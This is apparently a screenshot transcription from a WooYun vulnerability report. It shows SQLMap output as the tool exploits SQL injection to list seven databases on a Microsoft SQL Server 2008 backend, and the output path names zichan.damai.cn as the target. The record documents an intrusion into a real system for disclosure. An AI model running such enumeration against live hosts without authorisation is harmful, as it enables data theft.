 管理员: SQLMap
back-end DBMS: Microsoft SQL Server 2008
[13:59:41] [INFO] fetching database names
[13:59:41] [INFO] fetching number of databases
[13:59:41] [INFO] retrieved:
[13:59:41] [INFO] heuristics detected web page charset 'ISO-8859-2'
7
[13:59:43] [INFO] retrieving the length of query output
[13:59:43] [INFO] retrieved: 6
[13:59:53] [INFO] retrieved: master
[13:59:53] [INFO] retrieving the length of query output
[13:59:53] [INFO] retrieved: 5
[14:00:02] [INFO] retrieved: model
[14:00:02] [INFO] retrieving the length of query output
[14:00:02] [INFO] retrieved: 4
[14:00:10] [INFO] retrieved: msdb
[14:00:10] [INFO] retrieving the length of query output
[14:00:10] [INFO] retrieved: 12
[14:00:28] [INFO] retrieved: ReportServer
[14:00:28] [INFO] retrieving the length of query output
[14:00:28] [INFO] retrieved: 18
[14:00:53] [INFO] retrieved: ReportServerTempDB
[14:00:53] [INFO] retrieving the length of query output
[14:00:53] [INFO] retrieved: 6
[14:01:03] [INFO] retrieved: tempdb
[14:01:03] [INFO] retrieving the length of query output
[14:01:03] [INFO] retrieved: 6
[14:01:13] [INFO] retrieved: txswzc
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] txswzc
[14:01:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zichan.damai.cn'
[*] shutting down at 14:01:13
D:\Python27>_
www.wooyun.org